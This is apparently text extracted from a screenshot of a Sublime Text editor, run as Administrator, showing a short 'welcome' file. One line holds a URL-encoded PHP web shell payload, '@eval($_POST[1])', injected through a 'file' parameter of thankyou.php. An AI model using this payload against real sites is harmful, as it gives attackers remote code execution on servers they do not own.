 C:\Users\Administrator\Desktop\test\welcome - Sublime Text (ADMIN)
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
/thankyou.php?file=%3C?php%20@eval($_POST[1]);?%3 welcome
1 🙏 WELCOME 🙏
2
3 We're glad to see you here.
4
5 💪 All The Best 👍
6